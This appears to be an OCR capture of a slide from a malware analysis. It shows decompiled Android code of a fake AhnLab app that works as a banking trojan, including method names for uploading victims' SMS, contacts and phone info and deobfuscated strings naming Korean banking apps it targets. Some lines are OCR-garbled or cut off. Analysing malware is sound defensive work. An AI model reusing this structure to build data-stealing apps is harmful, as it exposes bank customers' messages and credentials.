 classes_unpack_dex2jar.jar
com.ahhlab.v3mobileplus
model
receiver
service
BaseService
RecvService
SendService
util
AppContacts
AppContext
BuildConfig
MainActivity
R
UpdateActivity
V_Dialog
org
Test
AppContacts.class
public static final String BASEDIR = Environment.getExternalStorageDirectory().toString() + "/tmp";
public static String[] BK_ARRAY_LIST;
public static String[] BK_NAME_LIST = { "IB", "NH", "SH", "WO", "HA", "KB" };
public static final String FILENAME = "com.ahnlab.mobile.plus.bk.apk";
public static final String NAMESPACE = "http://impl.service.server.phonemanager.org";
public static final String QUERY_SMS_LIST_METHOD_NAME = "querySmsList";
public static String QUERY_SMS_URI;
public static final String QUERY_STATE_METHOD_NAME = "queryState";
public static final String UPDATE_STATU_IDENTITY_METHOD_NAME = "updateStatu";
public static String UPDATE_URI;
public static String UPLOAD_CLIENT_INFO_URI;
public static final String UPLOAD_CONTACTS_METHOD_NAME = "uploadContacts";
public static String UPLOAD_CONTACTS_URI;
public static final String UPLOAD_PHONE_INFO_METHOD_NAME = "uploadPhoneInfo";
public static final String UPLOAD_SMS_METHOD_NAME = "uploadSms";
public static String UPLOAD_SMS_URI;
static
{
Cipher Text Plain Text
String[] arrayOfString = new String[6];
arrayOfString[0] = initWebServiceUrl("deobfu by koha : szye3ZqRmN2dlpyRkp2Ymp2URDNvS0kJ : com.ibk.neobanking ");
arrayOfString[1] = initWebServiceUrl("deobfu by koha : ==xKFwkFFhAONJh+fbDCNQCg : nh.smartPP□ ");
arrayOfString[2] = initWebServiceUrl("deobfu by koha : M=/dnsPY2d7YOd6ew9LR3tvZ3tc5MJphlTO9 : com.shinhan.sbanking□ ");
arrayOfString[3] = initWebServiceUrl("deobfu by koha : U=nrqPHj5OXn9e6o8enp90/k5+jtNjaiib9aeD5e : com.webcash.wooribank□□
arrayOfString[4] = initWebServiceUrl("deobfu by koha : U=kraC4nKCckJygtaCMkLWglLicoKCMqaCcoIjQpLyJoLicoJygkJygtMjbZvHZrgT
arrayOfString[5] = initWebServiceUrl("deobfu by koha : ==nrqO3k9fLn9Kjt5OTn6OO2Nja+OdlzNQ5e : com.kbstar.kbbank□□□ ");
BK_ARRAY_LIST = arrayOfString;